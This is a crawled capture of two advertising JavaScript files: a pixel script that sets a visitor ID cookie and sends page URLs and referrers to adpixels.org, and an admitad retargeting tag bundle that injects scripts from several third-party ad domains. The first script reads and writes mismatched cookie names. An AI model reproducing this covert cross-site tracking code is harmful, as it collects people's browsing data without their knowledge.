

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://adpixels.org/yield-call.js
body_size: 331
content:

(function () {

function getCookieVal() {
const n = "adpixels";
return document.cookie
.split(";")
.map(c => c.trim())
.filter(c => c.startsWith(n))
.map(c => c.substring(n.length))[0] || "";
}
function getAdvertiser() {
const host = location.hostname;

if (host.includes("adpixels")) return "209551";
return "209554"; // default
}
function makeID() {
const chars = "abcdefghijklmnopqrstuvwxyz0123456789";
let out = "";
for (let i = 0; i < 32; i++) {
out += chars[Math.floor(Math.random() * chars.length)];
}
return out;
}

function ensureID() {
let id = getCookieVal();
if (!id) {
id = makeID();
const exp = new Date(Date.now() + 2592e6).toUTCString();
document.cookie = `trackmyvisits=${id}; expires=${exp}; path=/;`;
}
return id;
}

function send(id) {
const data = {
unique_id: id,
url: location.href,
referrer: document.referrer,
OFFER: "c2df61e6-b20e-4edc-9263-9b566a24a53e",
ADVERTISER: getAdvertiser(),
};

fetch("https://adpixels.org/retargetyeld", {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify(data)
});
}

send(ensureID());

})();




--- FILE ---
content_type: application/javascript
request_url: https://z.lenmit.com/retag/tags/?code=9ce8884fb4
body_size: 2263
content:

            window.admitad.putInBucket('retargetingTags', ["<script type=\"text\/javascript\">\r\n(function() {\r\nvar topfr = (window != window.top) ? document.referrer : document.location.href;\r\nvar topfr2 = (window != window.top) ? document.location.href : '';\r\nvar script = document.createElement(\"script\");\r\nscript.type = \"text\/javascript\";\r\nscript.charset = \"UTF-8\";\r\nscript.async = \"async\";\r\nscript.defer = \"defer\";\r\nscript.src = (\"https:\" == document.location.protocol ? \"https\" : \"http\")\r\n+ \":\/\/vu.adschoom.com\/trafic\/retar.php?\"\r\n+ \"boutique=agromarketua&type=PRODUIT&produit_id={PRODUCT_ID}\"\r\n+ \"&topfr=\" + topfr + \"&topfr2=\" + topfr2;\r\ndocument.getElementsByTagName(\"head\")[0].appendChild(script);\r\n})();\r\n<\/script>","<script src=\"https:\/\/synctags.org\/cksynch.js\"><\/script>","<script src=\"https:\/\/adpixels.org\/yield-call.js\"><\/script>","<script type=\"text\/javascript\">\r\n  (function () {\r\n    var ts = new Date().getTime();\r\n    var kl = encodeURIComponent(window.location.href);\r\n    var url =\r\n      '\/\/atg.retrve.com\/u\/43\/p093.js?campaignID=cd5a7a06-c9a9-480e-a76a-2d7aa95382b2&tid=1&campaignName=agromarket_AD&cb=' +\r\n      ts+'&krl='+kl;\r\n    var s = document.createElement('script');\r\n    s.async = 0;\r\n    s.src = url;\r\n    var scripts = document.getElementsByTagName('script')[0];\r\n    scripts.parentNode.insertBefore(s, scripts);\r\n  })();\r\n<\/script>","<script src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script async src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script type=\"text\/javascript\">\r\n if (document.createElement) { \r\n\tvar ads_mont = document.createElement('script'); \r\n\tif (ads_mont) \r\n\t\t{ \r\n\t\t\tads_mont.setAttribute(\r\n\t\t\t\t\"src\", \r\n\t\t\t\t('https:' == document.location.protocol ? 'https:\/\/' : 'http:\/\/') + \"api.moxielinks.com\/perform.php?action=PRODUCT&name=agromarketua&product=\" + window.ad_product.id.toString() + \"&r=\" + Math.round(Math.random() * 1000000000)); \r\n\t\t\tads_mont.type = 'text\/javascript'; ads_mont.async = \"async\"; ads_mont.defer = \"defer\"; document.getElementsByTagName(\"head\")[0].appendChild(ads_mont);           \r\n\t\t} \r\n\t} \r\n<\/script>"]);
            window.admitad.putInBucket('analyticalTags', []);
    